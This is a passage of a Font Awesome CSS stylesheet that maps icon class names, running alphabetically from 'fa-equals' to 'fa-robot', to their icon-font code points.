 .fa-equals:before {
     content: "\f52c";
 }
 
 .fa-eraser:before {
     content: "\f12d";
 }
 
 .fa-erlang:before {
     content: "\f39d";
 }
 
 .fa-ethereum:before {
     content: "\f42e";
 }
 
 .fa-etsy:before {
     content: "\f2d7";
 }
 
 .fa-euro-sign:before {
     content: "\f153";
 }
 
 .fa-exchange-alt:before {
     content: "\f362";
 }
 
 .fa-exclamation:before {
     content: "\f12a";
 }
 
 .fa-exclamation-circle:before {
     content: "\f06a";
 }
 
 .fa-exclamation-triangle:before {
     content: "\f071";
 }
 
 .fa-expand:before {
     content: "\f065";
 }
 
 .fa-expand-arrows-alt:before {
     content: "\f31e";
 }
 
 .fa-expeditedssl:before {
     content: "\f23e";
 }
 
 .fa-external-link-alt:before {
     content: "\f35d";
 }
 
 .fa-external-link-square-alt:before {
     content: "\f360";
 }
 
 .fa-eye:before {
     content: "\f06e";
 }
 
 .fa-eye-dropper:before {
     content: "\f1fb";
 }
 
 .fa-eye-slash:before {
     content: "\f070";
 }
 
 .fa-facebook:before {
     content: "\f09a";
 }
 
 .fa-facebook-f:before {
     content: "\f39e";
 }
 
 .fa-facebook-messenger:before {
     content: "\f39f";
 }
 
 .fa-facebook-square:before {
     content: "\f082";
 }
 
 .fa-fantasy-flight-games:before {
     content: "\f6dc";
 }
 
 .fa-fast-backward:before {
     content: "\f049";
 }
 
 .fa-fast-forward:before {
     content: "\f050";
 }
 
 .fa-fax:before {
     content: "\f1ac";
 }
 
 .fa-feather:before {
     content: "\f52d";
 }
 
 .fa-feather-alt:before {
     content: "\f56b";
 }
 
 .fa-female:before {
     content: "\f182";
 }
 
 .fa-fighter-jet:before {
     content: "\f0fb";
 }
 
 .fa-file:before {
     content: "\f15b";
 }
 
 .fa-file-alt:before {
     content: "\f15c";
 }
 
 .fa-file-archive:before {
     content: "\f1c6";
 }
 
 .fa-file-audio:before {
     content: "\f1c7";
 }
 
 .fa-file-code:before {
     content: "\f1c9";
 }
 
 .fa-file-contract:before {
     content: "\f56c";
 }
 
 .fa-file-csv:before {
     content: "\f6dd";
 }
 
 .fa-file-download:before {
     content: "\f56d";
 }
 
 .fa-file-excel:before {
     content: "\f1c3";
 }
 
 .fa-file-export:before {
     content: "\f56e";
 }
 
 .fa-file-image:before {
     content: "\f1c5";
 }
 
 .fa-file-import:before {
     content: "\f56f";
 }
 
 .fa-file-invoice:before {
     content: "\f570";
 }
 
 .fa-file-invoice-dollar:before {
     content: "\f571";
 }
 
 .fa-file-medical:before {
     content: "\f477";
 }
 
 .fa-file-medical-alt:before {
     content: "\f478";
 }
 
 .fa-file-pdf:before {
     content: "\f1c1";
 }
 
 .fa-file-powerpoint:before {
     content: "\f1c4";
 }
 
 .fa-file-prescription:before {
     content: "\f572";
 }
 
 .fa-file-signature:before {
     content: "\f573";
 }
 
 .fa-file-upload:before {
     content: "\f574";
 }
 
 .fa-file-video:before {
     content: "\f1c8";
 }
 
 .fa-file-word:before {
     content: "\f1c2";
 }
 
 .fa-fill:before {
     content: "\f575";
 }
 
 .fa-fill-drip:before {
     content: "\f576";
 }
 
 .fa-film:before {
     content: "\f008";
 }
 
 .fa-filter:before {
     content: "\f0b0";
 }
 
 .fa-fingerprint:before {
     content: "\f577";
 }
 
 .fa-fire:before {
     content: "\f06d";
 }
 
 .fa-fire-extinguisher:before {
     content: "\f134";
 }
 
 .fa-firefox:before {
     content: "\f269";
 }
 
 .fa-first-aid:before {
     content: "\f479";
 }
 
 .fa-first-order:before {
     content: "\f2b0";
 }
 
 .fa-first-order-alt:before {
     content: "\f50a";
 }
 
 .fa-firstdraft:before {
     content: "\f3a1";
 }
 
 .fa-fish:before {
     content: "\f578";
 }
 
 .fa-fist-raised:before {
     content: "\f6de";
 }
 
 .fa-flag:before {
     content: "\f024";
 }
 
 .fa-flag-checkered:before {
     content: "\f11e";
 }
 
 .fa-flag-usa:before {
     content: "\f74d";
 }
 
 .fa-flask:before {
     content: "\f0c3";
 }
 
 .fa-flickr:before {
     content: "\f16e";
 }
 
 .fa-flipboard:before {
     content: "\f44d";
 }
 
 .fa-flushed:before {
     content: "\f579";
 }
 
 .fa-fly:before {
     content: "\f417";
 }
 
 .fa-folder:before {
     content: "\f07b";
 }
 
 .fa-folder-minus:before {
     content: "\f65d";
 }
 
 .fa-folder-open:before {
     content: "\f07c";
 }
 
 .fa-folder-plus:before {
     content: "\f65e";
 }
 
 .fa-font:before {
     content: "\f031";
 }
 
 .fa-font-awesome:before {
     content: "\f2b4";
 }
 
 .fa-font-awesome-alt:before {
     content: "\f35c";
 }
 
 .fa-font-awesome-flag:before {
     content: "\f425";
 }
 
 .fa-font-awesome-logo-full:before {
     content: "\f4e6";
 }
 
 .fa-fonticons:before {
     content: "\f280";
 }
 
 .fa-fonticons-fi:before {
     content: "\f3a2";
 }
 
 .fa-football-ball:before {
     content: "\f44e";
 }
 
 .fa-fort-awesome:before {
     content: "\f286";
 }
 
 .fa-fort-awesome-alt:before {
     content: "\f3a3";
 }
 
 .fa-forumbee:before {
     content: "\f211";
 }
 
 .fa-forward:before {
     content: "\f04e";
 }
 
 .fa-foursquare:before {
     content: "\f180";
 }
 
 .fa-free-code-camp:before {
     content: "\f2c5";
 }
 
 .fa-freebsd:before {
     content: "\f3a4";
 }
 
 .fa-frog:before {
     content: "\f52e";
 }
 
 .fa-frown:before {
     content: "\f119";
 }
 
 .fa-frown-open:before {
     content: "\f57a";
 }
 
 .fa-fulcrum:before {
     content: "\f50b";
 }
 
 .fa-funnel-dollar:before {
     content: "\f662";
 }
 
 .fa-futbol:before {
     content: "\f1e3";
 }
 
 .fa-galactic-republic:before {
     content: "\f50c";
 }
 
 .fa-galactic-senate:before {
     content: "\f50d";
 }
 
 .fa-gamepad:before {
     content: "\f11b";
 }
 
 .fa-gas-pump:before {
     content: "\f52f";
 }
 
 .fa-gavel:before {
     content: "\f0e3";
 }
 
 .fa-gem:before {
     content: "\f3a5";
 }
 
 .fa-genderless:before {
     content: "\f22d";
 }
 
 .fa-get-pocket:before {
     content: "\f265";
 }
 
 .fa-gg:before {
     content: "\f260";
 }
 
 .fa-gg-circle:before {
     content: "\f261";
 }
 
 .fa-ghost:before {
     content: "\f6e2";
 }
 
 .fa-gift:before {
     content: "\f06b";
 }
 
 .fa-git:before {
     content: "\f1d3";
 }
 
 .fa-git-square:before {
     content: "\f1d2";
 }
 
 .fa-github:before {
     content: "\f09b";
 }
 
 .fa-github-alt:before {
     content: "\f113";
 }
 
 .fa-github-square:before {
     content: "\f092";
 }
 
 .fa-gitkraken:before {
     content: "\f3a6";
 }
 
 .fa-gitlab:before {
     content: "\f296";
 }
 
 .fa-gitter:before {
     content: "\f426";
 }
 
 .fa-glass-martini:before {
     content: "\f000";
 }
 
 .fa-glass-martini-alt:before {
     content: "\f57b";
 }
 
 .fa-glasses:before {
     content: "\f530";
 }
 
 .fa-glide:before {
     content: "\f2a5";
 }
 
 .fa-glide-g:before {
     content: "\f2a6";
 }
 
 .fa-globe:before {
     content: "\f0ac";
 }
 
 .fa-globe-africa:before {
     content: "\f57c";
 }
 
 .fa-globe-americas:before {
     content: "\f57d";
 }
 
 .fa-globe-asia:before {
     content: "\f57e";
 }
 
 .fa-gofore:before {
     content: "\f3a7";
 }
 
 .fa-golf-ball:before {
     content: "\f450";
 }
 
 .fa-goodreads:before {
     content: "\f3a8";
 }
 
 .fa-goodreads-g:before {
     content: "\f3a9";
 }
 
 .fa-google:before {
     content: "\f1a0";
 }
 
 .fa-google-drive:before {
     content: "\f3aa";
 }
 
 .fa-google-play:before {
     content: "\f3ab";
 }
 
 .fa-google-plus:before {
     content: "\f2b3";
 }
 
 .fa-google-plus-g:before {
     content: "\f0d5";
 }
 
 .fa-google-plus-square:before {
     content: "\f0d4";
 }
 
 .fa-google-wallet:before {
     content: "\f1ee";
 }
 
 .fa-gopuram:before {
     content: "\f664";
 }
 
 .fa-graduation-cap:before {
     content: "\f19d";
 }
 
 .fa-gratipay:before {
     content: "\f184";
 }
 
 .fa-grav:before {
     content: "\f2d6";
 }
 
 .fa-greater-than:before {
     content: "\f531";
 }
 
 .fa-greater-than-equal:before {
     content: "\f532";
 }
 
 .fa-grimace:before {
     content: "\f57f";
 }
 
 .fa-grin:before {
     content: "\f580";
 }
 
 .fa-grin-alt:before {
     content: "\f581";
 }
 
 .fa-grin-beam:before {
     content: "\f582";
 }
 
 .fa-grin-beam-sweat:before {
     content: "\f583";
 }
 
 .fa-grin-hearts:before {
     content: "\f584";
 }
 
 .fa-grin-squint:before {
     content: "\f585";
 }
 
 .fa-grin-squint-tears:before {
     content: "\f586";
 }
 
 .fa-grin-stars:before {
     content: "\f587";
 }
 
 .fa-grin-tears:before {
     content: "\f588";
 }
 
 .fa-grin-tongue:before {
     content: "\f589";
 }
 
 .fa-grin-tongue-squint:before {
     content: "\f58a";
 }
 
 .fa-grin-tongue-wink:before {
     content: "\f58b";
 }
 
 .fa-grin-wink:before {
     content: "\f58c";
 }
 
 .fa-grip-horizontal:before {
     content: "\f58d";
 }
 
 .fa-grip-vertical:before {
     content: "\f58e";
 }
 
 .fa-gripfire:before {
     content: "\f3ac";
 }
 
 .fa-grunt:before {
     content: "\f3ad";
 }
 
 .fa-gulp:before {
     content: "\f3ae";
 }
 
 .fa-h-square:before {
     content: "\f0fd";
 }
 
 .fa-hacker-news:before {
     content: "\f1d4";
 }
 
 .fa-hacker-news-square:before {
     content: "\f3af";
 }
 
 .fa-hackerrank:before {
     content: "\f5f7";
 }
 
 .fa-hammer:before {
     content: "\f6e3";
 }
 
 .fa-hamsa:before {
     content: "\f665";
 }
 
 .fa-hand-holding:before {
     content: "\f4bd";
 }
 
 .fa-hand-holding-heart:before {
     content: "\f4be";
 }
 
 .fa-hand-holding-usd:before {
     content: "\f4c0";
 }
 
 .fa-hand-lizard:before {
     content: "\f258";
 }
 
 .fa-hand-paper:before {
     content: "\f256";
 }
 
 .fa-hand-peace:before {
     content: "\f25b";
 }
 
 .fa-hand-point-down:before {
     content: "\f0a7";
 }
 
 .fa-hand-point-left:before {
     content: "\f0a5";
 }
 
 .fa-hand-point-right:before {
     content: "\f0a4";
 }
 
 .fa-hand-point-up:before {
     content: "\f0a6";
 }
 
 .fa-hand-pointer:before {
     content: "\f25a";
 }
 
 .fa-hand-rock:before {
     content: "\f255";
 }
 
 .fa-hand-scissors:before {
     content: "\f257";
 }
 
 .fa-hand-spock:before {
     content: "\f259";
 }
 
 .fa-hands:before {
     content: "\f4c2";
 }
 
 .fa-hands-helping:before {
     content: "\f4c4";
 }
 
 .fa-handshake:before {
     content: "\f2b5";
 }
 
 .fa-hanukiah:before {
     content: "\f6e6";
 }
 
 .fa-hashtag:before {
     content: "\f292";
 }
 
 .fa-hat-wizard:before {
     content: "\f6e8";
 }
 
 .fa-haykal:before {
     content: "\f666";
 }
 
 .fa-hdd:before {
     content: "\f0a0";
 }
 
 .fa-heading:before {
     content: "\f1dc";
 }
 
 .fa-headphones:before {
     content: "\f025";
 }
 
 .fa-headphones-alt:before {
     content: "\f58f";
 }
 
 .fa-headset:before {
     content: "\f590";
 }
 
 .fa-heart:before {
     content: "\f004";
 }
 
 .fa-heartbeat:before {
     content: "\f21e";
 }
 
 .fa-helicopter:before {
     content: "\f533";
 }
 
 .fa-highlighter:before {
     content: "\f591";
 }
 
 .fa-hiking:before {
     content: "\f6ec";
 }
 
 .fa-hippo:before {
     content: "\f6ed";
 }
 
 .fa-hips:before {
     content: "\f452";
 }
 
 .fa-hire-a-helper:before {
     content: "\f3b0";
 }
 
 .fa-history:before {
     content: "\f1da";
 }
 
 .fa-hockey-puck:before {
     content: "\f453";
 }
 
 .fa-home:before {
     content: "\f015";
 }
 
 .fa-hooli:before {
     content: "\f427";
 }
 
 .fa-hornbill:before {
     content: "\f592";
 }
 
 .fa-horse:before {
     content: "\f6f0";
 }
 
 .fa-hospital:before {
     content: "\f0f8";
 }
 
 .fa-hospital-alt:before {
     content: "\f47d";
 }
 
 .fa-hospital-symbol:before {
     content: "\f47e";
 }
 
 .fa-hot-tub:before {
     content: "\f593";
 }
 
 .fa-hotel:before {
     content: "\f594";
 }
 
 .fa-hotjar:before {
     content: "\f3b1";
 }
 
 .fa-hourglass:before {
     content: "\f254";
 }
 
 .fa-hourglass-end:before {
     content: "\f253";
 }
 
 .fa-hourglass-half:before {
     content: "\f252";
 }
 
 .fa-hourglass-start:before {
     content: "\f251";
 }
 
 .fa-house-damage:before {
     content: "\f6f1";
 }
 
 .fa-houzz:before {
     content: "\f27c";
 }
 
 .fa-hryvnia:before {
     content: "\f6f2";
 }
 
 .fa-html5:before {
     content: "\f13b";
 }
 
 .fa-hubspot:before {
     content: "\f3b2";
 }
 
 .fa-i-cursor:before {
     content: "\f246";
 }
 
 .fa-id-badge:before {
     content: "\f2c1";
 }
 
 .fa-id-card:before {
     content: "\f2c2";
 }
 
 .fa-id-card-alt:before {
     content: "\f47f";
 }
 
 .fa-image:before {
     content: "\f03e";
 }
 
 .fa-images:before {
     content: "\f302";
 }
 
 .fa-imdb:before {
     content: "\f2d8";
 }
 
 .fa-inbox:before {
     content: "\f01c";
 }
 
 .fa-indent:before {
     content: "\f03c";
 }
 
 .fa-industry:before {
     content: "\f275";
 }
 
 .fa-infinity:before {
     content: "\f534";
 }
 
 .fa-info:before {
     content: "\f129";
 }
 
 .fa-info-circle:before {
     content: "\f05a";
 }
 
 .fa-instagram:before {
     content: "\f16d";
 }
 
 .fa-internet-explorer:before {
     content: "\f26b";
 }
 
 .fa-ioxhost:before {
     content: "\f208";
 }
 
 .fa-italic:before {
     content: "\f033";
 }
 
 .fa-itunes:before {
     content: "\f3b4";
 }
 
 .fa-itunes-note:before {
     content: "\f3b5";
 }
 
 .fa-java:before {
     content: "\f4e4";
 }
 
 .fa-jedi:before {
     content: "\f669";
 }
 
 .fa-jedi-order:before {
     content: "\f50e";
 }
 
 .fa-jenkins:before {
     content: "\f3b6";
 }
 
 .fa-joget:before {
     content: "\f3b7";
 }
 
 .fa-joint:before {
     content: "\f595";
 }
 
 .fa-joomla:before {
     content: "\f1aa";
 }
 
 .fa-journal-whills:before {
     content: "\f66a";
 }
 
 .fa-js:before {
     content: "\f3b8";
 }
 
 .fa-js-square:before {
     content: "\f3b9";
 }
 
 .fa-jsfiddle:before {
     content: "\f1cc";
 }
 
 .fa-kaaba:before {
     content: "\f66b";
 }
 
 .fa-kaggle:before {
     content: "\f5fa";
 }
 
 .fa-key:before {
     content: "\f084";
 }
 
 .fa-keybase:before {
     content: "\f4f5";
 }
 
 .fa-keyboard:before {
     content: "\f11c";
 }
 
 .fa-keycdn:before {
     content: "\f3ba";
 }
 
 .fa-khanda:before {
     content: "\f66d";
 }
 
 .fa-kickstarter:before {
     content: "\f3bb";
 }
 
 .fa-kickstarter-k:before {
     content: "\f3bc";
 }
 
 .fa-kiss:before {
     content: "\f596";
 }
 
 .fa-kiss-beam:before {
     content: "\f597";
 }
 
 .fa-kiss-wink-heart:before {
     content: "\f598";
 }
 
 .fa-kiwi-bird:before {
     content: "\f535";
 }
 
 .fa-korvue:before {
     content: "\f42f";
 }
 
 .fa-landmark:before {
     content: "\f66f";
 }
 
 .fa-language:before {
     content: "\f1ab";
 }
 
 .fa-laptop:before {
     content: "\f109";
 }
 
 .fa-laptop-code:before {
     content: "\f5fc";
 }
 
 .fa-laravel:before {
     content: "\f3bd";
 }
 
 .fa-lastfm:before {
     content: "\f202";
 }
 
 .fa-lastfm-square:before {
     content: "\f203";
 }
 
 .fa-laugh:before {
     content: "\f599";
 }
 
 .fa-laugh-beam:before {
     content: "\f59a";
 }
 
 .fa-laugh-squint:before {
     content: "\f59b";
 }
 
 .fa-laugh-wink:before {
     content: "\f59c";
 }
 
 .fa-layer-group:before {
     content: "\f5fd";
 }
 
 .fa-leaf:before {
     content: "\f06c";
 }
 
 .fa-leanpub:before {
     content: "\f212";
 }
 
 .fa-lemon:before {
     content: "\f094";
 }
 
 .fa-less:before {
     content: "\f41d";
 }
 
 .fa-less-than:before {
     content: "\f536";
 }
 
 .fa-less-than-equal:before {
     content: "\f537";
 }
 
 .fa-level-down-alt:before {
     content: "\f3be";
 }
 
 .fa-level-up-alt:before {
     content: "\f3bf";
 }
 
 .fa-life-ring:before {
     content: "\f1cd";
 }
 
 .fa-lightbulb:before {
     content: "\f0eb";
 }
 
 .fa-line:before {
     content: "\f3c0";
 }
 
 .fa-link:before {
     content: "\f0c1";
 }
 
 .fa-linkedin:before {
     content: "\f08c";
 }
 
 .fa-linkedin-in:before {
     content: "\f0e1";
 }
 
 .fa-linode:before {
     content: "\f2b8";
 }
 
 .fa-linux:before {
     content: "\f17c";
 }
 
 .fa-lira-sign:before {
     content: "\f195";
 }
 
 .fa-list:before {
     content: "\f03a";
 }
 
 .fa-list-alt:before {
     content: "\f022";
 }
 
 .fa-list-ol:before {
     content: "\f0cb";
 }
 
 .fa-list-ul:before {
     content: "\f0ca";
 }
 
 .fa-location-arrow:before {
     content: "\f124";
 }
 
 .fa-lock:before {
     content: "\f023";
 }
 
 .fa-lock-open:before {
     content: "\f3c1";
 }
 
 .fa-long-arrow-alt-down:before {
     content: "\f309";
 }
 
 .fa-long-arrow-alt-left:before {
     content: "\f30a";
 }
 
 .fa-long-arrow-alt-right:before {
     content: "\f30b";
 }
 
 .fa-long-arrow-alt-up:before {
     content: "\f30c";
 }
 
 .fa-low-vision:before {
     content: "\f2a8";
 }
 
 .fa-luggage-cart:before {
     content: "\f59d";
 }
 
 .fa-lyft:before {
     content: "\f3c3";
 }
 
 .fa-magento:before {
     content: "\f3c4";
 }
 
 .fa-magic:before {
     content: "\f0d0";
 }
 
 .fa-magnet:before {
     content: "\f076";
 }
 
 .fa-mail-bulk:before {
     content: "\f674";
 }
 
 .fa-mailchimp:before {
     content: "\f59e";
 }
 
 .fa-male:before {
     content: "\f183";
 }
 
 .fa-mandalorian:before {
     content: "\f50f";
 }
 
 .fa-map:before {
     content: "\f279";
 }
 
 .fa-map-marked:before {
     content: "\f59f";
 }
 
 .fa-map-marked-alt:before {
     content: "\f5a0";
 }
 
 .fa-map-marker:before {
     content: "\f041";
 }
 
 .fa-map-marker-alt:before {
     content: "\f3c5";
 }
 
 .fa-map-pin:before {
     content: "\f276";
 }
 
 .fa-map-signs:before {
     content: "\f277";
 }
 
 .fa-markdown:before {
     content: "\f60f";
 }
 
 .fa-marker:before {
     content: "\f5a1";
 }
 
 .fa-mars:before {
     content: "\f222";
 }
 
 .fa-mars-double:before {
     content: "\f227";
 }
 
 .fa-mars-stroke:before {
     content: "\f229";
 }
 
 .fa-mars-stroke-h:before {
     content: "\f22b";
 }
 
 .fa-mars-stroke-v:before {
     content: "\f22a";
 }
 
 .fa-mask:before {
     content: "\f6fa";
 }
 
 .fa-mastodon:before {
     content: "\f4f6";
 }
 
 .fa-maxcdn:before {
     content: "\f136";
 }
 
 .fa-medal:before {
     content: "\f5a2";
 }
 
 .fa-medapps:before {
     content: "\f3c6";
 }
 
 .fa-medium:before {
     content: "\f23a";
 }
 
 .fa-medium-m:before {
     content: "\f3c7";
 }
 
 .fa-medkit:before {
     content: "\f0fa";
 }
 
 .fa-medrt:before {
     content: "\f3c8";
 }
 
 .fa-meetup:before {
     content: "\f2e0";
 }
 
 .fa-megaport:before {
     content: "\f5a3";
 }
 
 .fa-meh:before {
     content: "\f11a";
 }
 
 .fa-meh-blank:before {
     content: "\f5a4";
 }
 
 .fa-meh-rolling-eyes:before {
     content: "\f5a5";
 }
 
 .fa-memory:before {
     content: "\f538";
 }
 
 .fa-menorah:before {
     content: "\f676";
 }
 
 .fa-mercury:before {
     content: "\f223";
 }
 
 .fa-meteor:before {
     content: "\f753";
 }
 
 .fa-microchip:before {
     content: "\f2db";
 }
 
 .fa-microphone:before {
     content: "\f130";
 }
 
 .fa-microphone-alt:before {
     content: "\f3c9";
 }
 
 .fa-microphone-alt-slash:before {
     content: "\f539";
 }
 
 .fa-microphone-slash:before {
     content: "\f131";
 }
 
 .fa-microscope:before {
     content: "\f610";
 }
 
 .fa-microsoft:before {
     content: "\f3ca";
 }
 
 .fa-minus:before {
     content: "\f068";
 }
 
 .fa-minus-circle:before {
     content: "\f056";
 }
 
 .fa-minus-square:before {
     content: "\f146";
 }
 
 .fa-mix:before {
     content: "\f3cb";
 }
 
 .fa-mixcloud:before {
     content: "\f289";
 }
 
 .fa-mizuni:before {
     content: "\f3cc";
 }
 
 .fa-mobile:before {
     content: "\f10b";
 }
 
 .fa-mobile-alt:before {
     content: "\f3cd";
 }
 
 .fa-modx:before {
     content: "\f285";
 }
 
 .fa-monero:before {
     content: "\f3d0";
 }
 
 .fa-money-bill:before {
     content: "\f0d6";
 }
 
 .fa-money-bill-alt:before {
     content: "\f3d1";
 }
 
 .fa-money-bill-wave:before {
     content: "\f53a";
 }
 
 .fa-money-bill-wave-alt:before {
     content: "\f53b";
 }
 
 .fa-money-check:before {
     content: "\f53c";
 }
 
 .fa-money-check-alt:before {
     content: "\f53d";
 }
 
 .fa-monument:before {
     content: "\f5a6";
 }
 
 .fa-moon:before {
     content: "\f186";
 }
 
 .fa-mortar-pestle:before {
     content: "\f5a7";
 }
 
 .fa-mosque:before {
     content: "\f678";
 }
 
 .fa-motorcycle:before {
     content: "\f21c";
 }
 
 .fa-mountain:before {
     content: "\f6fc";
 }
 
 .fa-mouse-pointer:before {
     content: "\f245";
 }
 
 .fa-music:before {
     content: "\f001";
 }
 
 .fa-napster:before {
     content: "\f3d2";
 }
 
 .fa-neos:before {
     content: "\f612";
 }
 
 .fa-network-wired:before {
     content: "\f6ff";
 }
 
 .fa-neuter:before {
     content: "\f22c";
 }
 
 .fa-newspaper:before {
     content: "\f1ea";
 }
 
 .fa-nimblr:before {
     content: "\f5a8";
 }
 
 .fa-nintendo-switch:before {
     content: "\f418";
 }
 
 .fa-node:before {
     content: "\f419";
 }
 
 .fa-node-js:before {
     content: "\f3d3";
 }
 
 .fa-not-equal:before {
     content: "\f53e";
 }
 
 .fa-notes-medical:before {
     content: "\f481";
 }
 
 .fa-npm:before {
     content: "\f3d4";
 }
 
 .fa-ns8:before {
     content: "\f3d5";
 }
 
 .fa-nutritionix:before {
     content: "\f3d6";
 }
 
 .fa-object-group:before {
     content: "\f247";
 }
 
 .fa-object-ungroup:before {
     content: "\f248";
 }
 
 .fa-odnoklassniki:before {
     content: "\f263";
 }
 
 .fa-odnoklassniki-square:before {
     content: "\f264";
 }
 
 .fa-oil-can:before {
     content: "\f613";
 }
 
 .fa-old-republic:before {
     content: "\f510";
 }
 
 .fa-om:before {
     content: "\f679";
 }
 
 .fa-opencart:before {
     content: "\f23d";
 }
 
 .fa-openid:before {
     content: "\f19b";
 }
 
 .fa-opera:before {
     content: "\f26a";
 }
 
 .fa-optin-monster:before {
     content: "\f23c";
 }
 
 .fa-osi:before {
     content: "\f41a";
 }
 
 .fa-otter:before {
     content: "\f700";
 }
 
 .fa-outdent:before {
     content: "\f03b";
 }
 
 .fa-page4:before {
     content: "\f3d7";
 }
 
 .fa-pagelines:before {
     content: "\f18c";
 }
 
 .fa-paint-brush:before {
     content: "\f1fc";
 }
 
 .fa-paint-roller:before {
     content: "\f5aa";
 }
 
 .fa-palette:before {
     content: "\f53f";
 }
 
 .fa-palfed:before {
     content: "\f3d8";
 }
 
 .fa-pallet:before {
     content: "\f482";
 }
 
 .fa-paper-plane:before {
     content: "\f1d8";
 }
 
 .fa-paperclip:before {
     content: "\f0c6";
 }
 
 .fa-parachute-box:before {
     content: "\f4cd";
 }
 
 .fa-paragraph:before {
     content: "\f1dd";
 }
 
 .fa-parking:before {
     content: "\f540";
 }
 
 .fa-passport:before {
     content: "\f5ab";
 }
 
 .fa-pastafarianism:before {
     content: "\f67b";
 }
 
 .fa-paste:before {
     content: "\f0ea";
 }
 
 .fa-patreon:before {
     content: "\f3d9";
 }
 
 .fa-pause:before {
     content: "\f04c";
 }
 
 .fa-pause-circle:before {
     content: "\f28b";
 }
 
 .fa-paw:before {
     content: "\f1b0";
 }
 
 .fa-paypal:before {
     content: "\f1ed";
 }
 
 .fa-peace:before {
     content: "\f67c";
 }
 
 .fa-pen:before {
     content: "\f304";
 }
 
 .fa-pen-alt:before {
     content: "\f305";
 }
 
 .fa-pen-fancy:before {
     content: "\f5ac";
 }
 
 .fa-pen-nib:before {
     content: "\f5ad";
 }
 
 .fa-pen-square:before {
     content: "\f14b";
 }
 
 .fa-pencil-alt:before {
     content: "\f303";
 }
 
 .fa-pencil-ruler:before {
     content: "\f5ae";
 }
 
 .fa-penny-arcade:before {
     content: "\f704";
 }
 
 .fa-people-carry:before {
     content: "\f4ce";
 }
 
 .fa-percent:before {
     content: "\f295";
 }
 
 .fa-percentage:before {
     content: "\f541";
 }
 
 .fa-periscope:before {
     content: "\f3da";
 }
 
 .fa-person-booth:before {
     content: "\f756";
 }
 
 .fa-phabricator:before {
     content: "\f3db";
 }
 
 .fa-phoenix-framework:before {
     content: "\f3dc";
 }
 
 .fa-phoenix-squadron:before {
     content: "\f511";
 }
 
 .fa-phone:before {
     content: "\f095";
 }
 
 .fa-phone-slash:before {
     content: "\f3dd";
 }
 
 .fa-phone-square:before {
     content: "\f098";
 }
 
 .fa-phone-volume:before {
     content: "\f2a0";
 }
 
 .fa-php:before {
     content: "\f457";
 }
 
 .fa-pied-piper:before {
     content: "\f2ae";
 }
 
 .fa-pied-piper-alt:before {
     content: "\f1a8";
 }
 
 .fa-pied-piper-hat:before {
     content: "\f4e5";
 }
 
 .fa-pied-piper-pp:before {
     content: "\f1a7";
 }
 
 .fa-piggy-bank:before {
     content: "\f4d3";
 }
 
 .fa-pills:before {
     content: "\f484";
 }
 
 .fa-pinterest:before {
     content: "\f0d2";
 }
 
 .fa-pinterest-p:before {
     content: "\f231";
 }
 
 .fa-pinterest-square:before {
     content: "\f0d3";
 }
 
 .fa-place-of-worship:before {
     content: "\f67f";
 }
 
 .fa-plane:before {
     content: "\f072";
 }
 
 .fa-plane-arrival:before {
     content: "\f5af";
 }
 
 .fa-plane-departure:before {
     content: "\f5b0";
 }
 
 .fa-play:before {
     content: "\f04b";
 }
 
 .fa-play-circle:before {
     content: "\f144";
 }
 
 .fa-playstation:before {
     content: "\f3df";
 }
 
 .fa-plug:before {
     content: "\f1e6";
 }
 
 .fa-plus:before {
     content: "\f067";
 }
 
 .fa-plus-circle:before {
     content: "\f055";
 }
 
 .fa-plus-square:before {
     content: "\f0fe";
 }
 
 .fa-podcast:before {
     content: "\f2ce";
 }
 
 .fa-poll:before {
     content: "\f681";
 }
 
 .fa-poll-h:before {
     content: "\f682";
 }
 
 .fa-poo:before {
     content: "\f2fe";
 }
 
 .fa-poo-storm:before {
     content: "\f75a";
 }
 
 .fa-poop:before {
     content: "\f619";
 }
 
 .fa-portrait:before {
     content: "\f3e0";
 }
 
 .fa-pound-sign:before {
     content: "\f154";
 }
 
 .fa-power-off:before {
     content: "\f011";
 }
 
 .fa-pray:before {
     content: "\f683";
 }
 
 .fa-praying-hands:before {
     content: "\f684";
 }
 
 .fa-prescription:before {
     content: "\f5b1";
 }
 
 .fa-prescription-bottle:before {
     content: "\f485";
 }
 
 .fa-prescription-bottle-alt:before {
     content: "\f486";
 }
 
 .fa-print:before {
     content: "\f02f";
 }
 
 .fa-procedures:before {
     content: "\f487";
 }
 
 .fa-product-hunt:before {
     content: "\f288";
 }
 
 .fa-project-diagram:before {
     content: "\f542";
 }
 
 .fa-pushed:before {
     content: "\f3e1";
 }
 
 .fa-puzzle-piece:before {
     content: "\f12e";
 }
 
 .fa-python:before {
     content: "\f3e2";
 }
 
 .fa-qq:before {
     content: "\f1d6";
 }
 
 .fa-qrcode:before {
     content: "\f029";
 }
 
 .fa-question:before {
     content: "\f128";
 }
 
 .fa-question-circle:before {
     content: "\f059";
 }
 
 .fa-quidditch:before {
     content: "\f458";
 }
 
 .fa-quinscape:before {
     content: "\f459";
 }
 
 .fa-quora:before {
     content: "\f2c4";
 }
 
 .fa-quote-left:before {
     content: "\f10d";
 }
 
 .fa-quote-right:before {
     content: "\f10e";
 }
 
 .fa-quran:before {
     content: "\f687";
 }
 
 .fa-r-project:before {
     content: "\f4f7";
 }
 
 .fa-rainbow:before {
     content: "\f75b";
 }
 
 .fa-random:before {
     content: "\f074";
 }
 
 .fa-ravelry:before {
     content: "\f2d9";
 }
 
 .fa-react:before {
     content: "\f41b";
 }
 
 .fa-reacteurope:before {
     content: "\f75d";
 }
 
 .fa-readme:before {
     content: "\f4d5";
 }
 
 .fa-rebel:before {
     content: "\f1d0";
 }
 
 .fa-receipt:before {
     content: "\f543";
 }
 
 .fa-recycle:before {
     content: "\f1b8";
 }
 
 .fa-red-river:before {
     content: "\f3e3";
 }
 
 .fa-reddit:before {
     content: "\f1a1";
 }
 
 .fa-reddit-alien:before {
     content: "\f281";
 }
 
 .fa-reddit-square:before {
     content: "\f1a2";
 }
 
 .fa-redo:before {
     content: "\f01e";
 }
 
 .fa-redo-alt:before {
     content: "\f2f9";
 }
 
 .fa-registered:before {
     content: "\f25d";
 }
 
 .fa-renren:before {
     content: "\f18b";
 }
 
 .fa-reply:before {
     content: "\f3e5";
 }
 
 .fa-reply-all:before {
     content: "\f122";
 }
 
 .fa-replyd:before {
     content: "\f3e6";
 }
 
 .fa-republican:before {
     content: "\f75e";
 }
 
 .fa-researchgate:before {
     content: "\f4f8";
 }
 
 .fa-resolving:before {
     content: "\f3e7";
 }
 
 .fa-retweet:before {
     content: "\f079";
 }
 
 .fa-rev:before {
     content: "\f5b2";
 }
 
 .fa-ribbon:before {
     content: "\f4d6";
 }
 
 .fa-ring:before {
     content: "\f70b";
 }
 
 .fa-road:before {
     content: "\f018";
 }
 
 .fa-robot:before {
